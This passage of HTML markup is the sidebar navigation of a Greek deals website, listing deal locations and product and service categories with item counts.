                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad" data-dropdown="locdrop-9" aria-controls="locdrop-9" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul id="locdrop-9" class="f-dropdown large content children-9 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="sidebar_terms_item term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete" data-dropdown="locdrop-441" aria-controls="locdrop-441" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="locdrop-441" class="f-dropdown large content children-441 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                        <li class="sidebar_terms_item term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                            <li class="sidebar_terms_item term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus" data-dropdown="locdrop-14" aria-controls="locdrop-14" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul id="locdrop-14" class="f-dropdown large content children-14 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>
    <ul class="side-nav categories-list show-for-large-up">
<li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="sidebar_terms_item term-24190">
				<a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22079">
                	<a href="https://www.bonusdeals.gr/deal_category/supermarket" data-dropdown="catdrop-22079" aria-controls="catdrop-22079" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul id="catdrop-22079" class="f-dropdown large content children-22079 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22086">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22084">
                        	<a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22081">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22082">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22085">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22080">
                        	<a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22083">
                        	<a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-16">
                	<a href="https://www.bonusdeals.gr/deal_category/weight-loss" data-dropdown="catdrop-16" aria-controls="catdrop-16" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-16" class="f-dropdown large content children-16 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21999">
                        	<a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22001">
                        	<a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21997">
                        	<a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21998">
                        	<a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22000">
                        	<a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-17">
                	<a href="https://www.bonusdeals.gr/deal_category/sports-activities" data-dropdown="catdrop-17" aria-controls="catdrop-17" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul id="catdrop-17" class="f-dropdown large content children-17 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-512">
                        	<a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-670">
                        	<a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21863">
                        	<a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-513">
                        	<a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-501">
                        	<a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-36">
                        	<a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-18">
                	<a href="https://www.bonusdeals.gr/deal_category/car-moto" data-dropdown="catdrop-18" aria-controls="catdrop-18" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul id="catdrop-18" class="f-dropdown large content children-18 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-480">
                        	<a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-476">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-667">
                        	<a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-522">
                        	<a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20981">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-485">
                        	<a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-475">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-223">
                	<a href="https://www.bonusdeals.gr/deal_category/wedding-baptism" data-dropdown="catdrop-223" aria-controls="catdrop-223" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul id="catdrop-223" class="f-dropdown large content children-223 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-537">
                        	<a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-270">
				<a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="sidebar_terms_item term-19">
				<a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="sidebar_terms_item term-217">
				<a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="sidebar_terms_item term-21">
                	<a href="https://www.bonusdeals.gr/deal_category/education" data-dropdown="catdrop-21" aria-controls="catdrop-21" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul id="catdrop-21" class="f-dropdown large content children-21 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-598">
                        	<a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-575">
                        	<a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-577">
                        	<a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-597">
                        	<a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-799">
				<a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22">
                	<a href="https://www.bonusdeals.gr/deal_category/clothing" data-dropdown="catdrop-22" aria-controls="catdrop-22" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="catdrop-22" class="f-dropdown large content children-22 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20248">
                        	<a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-571">
                        	<a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-790">
                        	<a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22161">
                        	<a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22097">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4582">
                        	<a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-574">
                        	<a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-9638">
                        	<a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-578">
                        	<a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24848">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-579">
                        	<a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4260">
                        	<a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-791">
                        	<a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-792">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4581">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-559">
                        	<a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1707">
                        	<a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24791">
                        	<a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-518">
                        	<a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-793">
                        	<a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1706">
                        	<a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1713">
                        	<a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-470">
                        	<a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-519">
                        	<a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17144">
                        	<a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1043">
